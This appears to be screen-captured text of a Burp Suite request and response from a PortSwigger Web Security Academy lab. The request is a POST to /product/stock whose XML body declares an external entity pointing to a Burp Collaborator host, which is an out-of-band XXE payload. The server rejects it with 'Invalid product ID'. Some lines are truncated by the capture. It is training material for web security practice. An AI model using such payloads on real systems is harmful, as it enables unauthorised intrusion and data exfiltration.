 Send Cancel < ▾ > ▾ Target: https://ac1a1fa21f557b4080a4710300f300c5.web-security-academy.net
Request
Pretty Raw Hex \n ≡
1 POST /product/stock HTTP/1.1
2 Host: ac1a1fa21f557b4080a4710300f300c5.web-security-academy.net
3 Cookie: session=zIytCDXKCMgRmV9mqzgH7OqSKECUQ8sC
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0
5 Accept: */*
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac1a1fa21f557b4080a4710300f300c5.web-security-academy.net/product?productI
9 Content-Type: application/xml
10 Origin: https://ac1a1fa21f557b4080a4710300f300c5.web-security-academy.net
11 Content-Length: 222
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE stockCheck [ <!ENTITY xxe SYSTEM "http://xjk f66cw0l.burpcol
20 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 20
5
6 "Invalid product ID"